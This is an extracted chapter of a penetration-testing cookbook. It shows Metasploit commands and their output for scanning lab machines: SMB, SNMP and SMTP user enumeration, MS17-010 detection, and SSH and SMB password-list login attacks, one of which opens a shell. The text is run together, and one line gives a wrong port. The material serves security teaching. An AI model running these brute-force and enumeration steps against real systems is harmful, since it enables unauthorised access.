
Information Gathering and Scanning Chapter 11
[ 396 ]
UDP Service SweeperThe UDP Service Sweeper auxiliary module allows us to detect interesting UDPservices. Since UDP is a connectionless protocol, it is more difficult to probe thanTCP. Using an auxiliary module like the UDP Service Sweeper can help you findsome low-hanging fruit, in a timely manner.
How to do it...To run the UDP Service Sweeper, selectthe auxiliary/scanner/discovery/udp_sweep module and set the target addressrange in RHOSTS:
msf > use auxiliary/scanner/discovery/udp_sweepmsf auxiliary(udp_sweep) > set RHOSTS 192.168.216.0/24RHOSTS => 192.168.216.0/24msf auxiliary(udp_sweep) > run
[*] Sending 13 probes to 192.168.216.0->192.168.216.255 (256 hosts)[*] Discovered NetBIOS on 192.168.216.1:137 (MACBOOK-PRO:<00>:U:00:50:56:c0:00:08)...
[*] Discovered Portmap on 192.168.216.129:111 (100000 v2 TCP(111),100000 v2 UDP(111), 100024 v1 UDP(52986), 100024 v1 TCP(53621), 100003v2 UDP(2049), 100003 v3 UDP(2049), 100003 v4 UDP(2049), 100021 v1UDP(49681), 100021 v3 UDP(49681), 100021 v4 UDP(49681), 100003 v2TCP(2049), 100003 v3 TCP(2049), 100003 v4 TCP(2049), 100021 v1TCP(60203), 100021 v3 TCP(60203), 100021 v4 TCP(60203), 100005 v1UDP(48062), 100005 v1 TCP(34047), 100005 v2 UDP(48062), 100005 v2TCP(34047), 100005 v3 UDP(48062), 100005 v3 TCP(34047))[*] Discovered DNS on 192.168.216.129:53 (BIND 9.4.2)[*] Scanned 256 of 256 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(udp_sweep) >
The UDP Service Sweeper module was able to discover that our target is running aBIND DNS on port 54.
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 397 ]
SMB scanning and enumerationOver the years, the Server Message Block (SMB) protocol, a network file sharingprotocol implemented in Microsoft Windows, has proven to be one of the mostabused protocols, allowing from sharing and user enumeration up to remote codeexecution.
How to do it...Using the SMB Share Enumeration auxiliary module without1.authentication, allows us to collect some valuable information, suchas share names and OS versions and services packs:
msf > use auxiliary/scanner/smb/smb_enumsharesmsf auxiliary(smb_enumshares) > set RHOSTS 192.168.216.10,129RHOSTS => 192.168.216.10,129msf auxiliary(smb_enumshares) > run
...[+] 192.168.216.129:139 - IPC$ - (I) IPC Service(metasploitable server (Samba 3.0.20-Debian))[+] 192.168.216.129:139 - ADMIN$ - (I) IPC Service(metasploitable server (Samba 3.0.20-Debian))[*] Scanned 2 of 2 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(smb_enumshares) >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 398 ]
The SMB Share Enumeration auxiliary module is also very useful when2.performing post exploitation. By supplying valid credentials, we can easilyenumerate share and list files:
Metasploit has several SMB scanning auxiliary modules. Next we will havea look at some of the most useful modules.
The SMB Version Detection auxiliary module displays the SMB version for3.each target system:
msf > use auxiliary/scanner/smb/smb_versionmsf auxiliary(smb_version) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(smb_version) > run
[+] 192.168.216.10:445 - Host is running Windows 2008 R2Standard SP1 (build:7601) (name:VAGRANT-2008R2)(workgroup:WORKGROUP )[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(smb_version) >
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 399 ]
The SMB User Enumeration auxiliary module allows us to determine what4.local users exist via the SAM RPC service:
msf > use auxiliary/scanner/smb/smb_enumusersmsf auxiliary(smb_enumusers) > set SMBPASS vagrantSMBPASS => vagrantmsf auxiliary(smb_enumusers) > set SMBUSER vagrantSMBUSER => vagrantmsf auxiliary(smb_enumusers) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(smb_enumusers) > run
[+] 192.168.216.10:445 - VAGRANT-2008R2 [ Administrator,anakin_skywalker, artoo_detoo, ben_kenobi, boba_fett,chewbacca, c_three_pio, darth_vader, greedo, Guest, han_solo,jabba_hutt, jarjar_binks, kylo_ren, lando_calrissian,leia_organa, luke_skywalker, sshd, sshd_server, vagrant ] (LockoutTries=0 PasswordMin=0 )[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(smb_enumusers) >
The SMB Login Check Scanner auxiliary module will test an SMB login on5.a range of machines and report successful logins:
msf > use auxiliary/scanner/smb/smb_loginmsf auxiliary(smb_login) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(smb_login) > set SMBUSER vagrantSMBUSER => vagrantmsf auxiliary(smb_login) > set PASS_FILE /root/password.lstPASS_FILE => /root/password.lstmsf auxiliary(smb_login) > run...
[*] 192.168.216.10:445 - 192.168.216.10:445 - Domain isignored for user vagrant[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(smb_login) >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 400 ]
The MS17-010 SMB RCE Detection auxiliary module uses information6.disclosure to determine if MS17-010 has been patched or not. Specifically,it connects to the IPC$ tree and attempts a transaction on FID 0. If thestatus returned is STATUS_INSUFF_SERVER_RESOURCES, the machine doesnot have the MS17-010 patch. If the machine is missing the MS17-010patch, the module will check for an existing DoublePulsar (ring 0shellcode/malware) infection. This module does not require valid SMBcredentials in default server configurations. It can log on as the user \ andconnect to IPC$:
msf > use auxiliary/scanner/smb/smb_ms17_010msf auxiliary(smb_ms17_010) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(smb_ms17_010) > run
[+] 192.168.216.10:445 - Host is likely VULNERABLE toMS17-010! (Windows Server 2008 R2 Standard 7601 Service Pack1)[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(smb_ms17_010) >
Metasploit has a plethora of SMB auxiliary modules that you should try. To7.list all the available SMB modules, you can hit Tab button to display all theavailable modules under auxiliary/scanner/smb/:
msf > use auxiliary/scanner/smb/...
use auxiliary/scanner/smb/smb_ms17_010use auxiliary/scanner/smb/smb_uninit_creduse auxiliary/scanner/smb/smb_versionmsf > use auxiliary/scanner/smb/
Detecting SSH versions with the SSHVersion ScannerSSH is a widely used application that provides a secure remote login. It uses strongcryptography to provide authentication and confidentiality. In this recipe, we will bedetecting SSH versions currently running on our target. With this SSH VersionScanner, we can determine if the target is equipped with any vulnerable SSH versionand, if yes, we can move further.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 401 ]
Getting readyPrevious scans show us that we have TCP port 22 open on the target systems, so wewill use the SSH Version Scanner auxiliary module to get information about the SSHversion running on the target system.
How to do it...To scan for SSH servers on the network, use the1.auxiliary/scanner/ssh/ssh_version auxiliary module, set the targetaddress range in RHOSTS, and the number of concurrent threads to 256:
msf > use auxiliary/scanner/ssh/ssh_versionmsf auxiliary(ssh_version) > set RHOSTS 192.168.216.0/24RHOSTS => 192.168.216.0/24msf auxiliary(ssh_version) > set THREADS 256THREADS => 256msf auxiliary(ssh_version) > run
...[*] Scanned 133 of 256 hosts (51% complete)[*] Scanned 232 of 256 hosts (90% complete)[*] Scanned 250 of 256 hosts (97% complete)[*] Scanned 255 of 256 hosts (99% complete)[*] Scanned 256 of 256 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(ssh_version) >
So, in our scan, we found some active SSH versions in the target addressrange. Once we have discovered the SSH version, we can search forvulnerabilities for that specific version.
To search for default or guessable credentials, you can use the SSH Login2.Check Scanner auxiliary module to test SSH logins on a range of machinesand report successful logins:
msf > use auxiliary/scanner/ssh/ssh_loginmsf auxiliary(ssh_login) > set USERNAME userUSERNAME => usermsf auxiliary(ssh_login) > set PASS_FILE /root/password.lstPASS_FILE => /root/password.lstmsf auxiliary(ssh_login) > set RHOSTS 192.168.216.10,129RHOSTS => 192.168.216.10,129msf auxiliary(ssh_login) > set STOP_ON_SUCCESS true
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 402 ]
STOP_ON_SUCCESS => truemsf auxiliary(ssh_login) > set THREADS 256THREADS => 256msf auxiliary(ssh_login) > run
[*] Scanned 1 of 2 hosts (50% complete)[+] 192.168.216.129:22 - Success: 'user:user' 'uid=1001(user)gid=1001(user) groups=1001(user) Linux metasploitable2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686GNU/Linux '[*] Command shell session 1 opened (192.168.216.5:39227 ->192.168.216.129:22) at 2017-10-21 06:11:14 -0400[*] Scanned 2 of 2 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(ssh_login) >
Looking at the output, we got lucky and got a session with the credentialsuser:user on the Metasploitable 2 target machine.
To interact with the new session, use the sessions command with the -i3.option to interact with the session and supply the session ID, in this case 1:
msf auxiliary(ssh_login) > sessions -i 1[*] Starting interaction with 1...
hostnamemetasploitableiduid=1001(user) gid=1001(user) groups=1001(user)
FTP scanningIn this recipe, we will do a version scan for all open FTP servers in a network,using Metasploit.
Getting readyThe FTP Version Scanner auxiliary module allows us to detect the FTP versionrunning.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 403 ]
How to do it...To scan for FTP servers on the network, use1.the auxiliary/scanner/ftp/ftp_version auxiliary module, set thetarget address range in RHOSTS, and the number of concurrent threads to256:
msf > use auxiliary/scanner/ftp/ftp_versionmsf auxiliary(ftp_version) > set RHOSTS 192.168.216.10,129RHOSTS => 192.168.216.10,129msf auxiliary(ftp_version) > set THREADS 256THREADS => 256msf auxiliary(ftp_version) > run
[+] 192.168.216.129:21 - FTP Banner: '220 (vsFTPd2.3.4)\x0d\x0a'[*] Scanned 1 of 2 hosts (50% complete)[*] Scanned 2 of 2 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(ftp_version) >
The scan results, as with the previous auxiliary modules, will get stored in2.the Metasploit database and can be accessed using the servicescommand:
msf auxiliary(ftp_version) > services
Services========
host port proto name state info---- ---- ----- ---- ----- ----192.168.216.129 21 tcp ftp open 220 (vsFTPd 2.3.4)\x0d\x0a
msf auxiliary(ftp_version) >
SMTP enumerationThe Simple Mail Transfer Protocol (SMTP) service has two internal commands thatallow the enumeration of users: VRFY (confirming the names of valid users) andEXPN (which reveals the actual address of users' aliases and lists of emails (mailinglists)).
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 404 ]
Getting readyThe SMTP User Enumeration Utility auxiliary module, through the implementationof these SMTP commands, can reveal a list of valid users.
How to do it...The SMTP User Enumeration Utility auxiliary module, by default, will usethe unix_users.txt file located at /usr/share/metasploit-framework/data/wordlists/, but you can specify your own. To run the module,set the target address range, the number of concurrent threads, and type run:
msf > use auxiliary/scanner/smtp/smtp_enummsf auxiliary(smtp_enum) > set RHOSTS 192.168.216.129msf auxiliary(smtp_enum) > set THREADS 256THREADS => 256msf auxiliary(smtp_enum) > run
[*] 192.168.216.129:25 - 192.168.216.129:25 Banner: 220metasploitable.localdomain ESMTP Postfix (Ubuntu)[+] 192.168.216.129:25 - 192.168.216.129:25 Users found: , backup,bin, daemon, distccd, ftp, games, gnats, irc, libuuid, list, lp, mail,man, news, nobody, postgres, postmaster, proxy, service, sshd, sync,sys, syslog, user, uucp, www-data[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(smtp_enum) >
The output reveals a list of valid users for the Metasploitable 2 target.
SNMP enumerationThe Simple Network Management Protocol (SNMP) is used on networked devicesto read, write, and update device configuration remotely. SNMP sweeps are often agood indicator in finding a lot of information about a specific system, or actuallycompromising the remote device. In this recipe, we will learn to use the SNMPscanning module.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 405 ]
Getting readyMetasploit has a built-in auxiliary module specifically for sweeping SNMP devices.One must understand it before performing an attack. First, read-only and read-writecommunity strings play an important role in the sort of information that can be minedor altered on the devices themselves. The Management Information Base (MIB)interface allows us to query the device and extract information.
If dealing with Windows-based devices configured with SNMP,often at times with the RO/RW community strings, we can extractpatch levels, services running, last reboot times, usernames on thesystem, routes, and various other aspects that worth hack value.
When querying through SNMP, there is the MIB API. This interface allows us toquery the device and extract information. Metasploit comes loaded with a list ofdefault MIBs in its database; they are used to query the device for more information,depending on whether the bar of access is obtained.
How to do it...The SNMP Community Login Scanner auxiliary module logs into SNMP1.devices using common community names:
msf > use auxiliary/scanner/snmp/msf > use auxiliary/scanner/snmp/snmp_loginmsf auxiliary(snmp_login) > set RHOSTS 192.168.216.10,129RHOSTS => 192.168.216.10,129msf auxiliary(snmp_login) > run
[+] 192.168.216.10:161 - Login Successful: public (Accesslevel: read-only); Proof (sysDescr.0): Hardware: Intel64Family 6 Model 70 Stepping 1 AT/AT COMPATIBLE - Software:Windows Version 6.1 (Build 7601 Multiprocessor Free)[*] Scanned 1 of 2 hosts (50% complete)[*] Scanned 2 of 2 hosts (100% complete)[*] Auxiliary module execution completedmsf auxiliary(snmp_login) >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 406 ]
We can gather loads of information using SNMP scanning modules, such2.as open ports, services, hostnames, processes, and uptime. To achieve this,we'll run the auxiliary/scanner/snmp/snmp_enum auxiliary moduleand see what information it provides us with:
msf > use auxiliary/scanner/snmp/snmp_enummsf auxiliary(snmp_enum) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(snmp_enum) > run
[+] 192.168.216.10, Connected.
[*] System information:...
Contact : -Location : -Uptime snmp : 14:52:25.92Uptime system : 00:01:55.31System date : 2017-10-21 03:36:31.2
[*] User accounts:...
["Administrator"]["luke_skywalker"]["anakin_skywalker"]["lando_calrissian"]...
HTTP scanningThe Hypertext Transfer Protocol (HTTP) is an application protocol that serves as thefoundation of data communication for the World Wide Web. Since it is used bynumerous applications, from the Internet of Things (IoT) devices to mobileapplications, it is a great place to search for vulnerabilities.
Getting readyThe HTTP SSL Certificate Checker auxiliary module will check the certificate of thespecified web servers to ensure the subject and issuer match the supplied pattern, andthat the certificate is not expired.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 407 ]
The HTTP Robots.txt Content Scanner auxiliary module will search for robots.txtfiles and analyze their content.
If the PUT method can be used by any unauthenticated remote user, arbitrary webpages can be inserted into the web root, possibly leading to a deface or even remotecode execution, or the disk can be filled with meaningless data, resulting in a denialof service attack.
The Jenkins-CI Enumeration HTTP auxiliary module enumerates a remote Jenkins-CIinstallation without authentication, including host operating system and Jenkinsinstallation details.
How to do it...To run the HTTP SSL Certificate Checker auxiliary module, we need to1.specify the target host and the target port: in thisexample, 192.168.216.10 and port 8383:
msf > use auxiliary/scanner/http/certmsf auxiliary(cert) > set RHOSTS 192.168.216.10RHOSTS => 192.168.216.10msf auxiliary(cert) > set RPORT 8383RPORT => 8383msf auxiliary(cert) > run
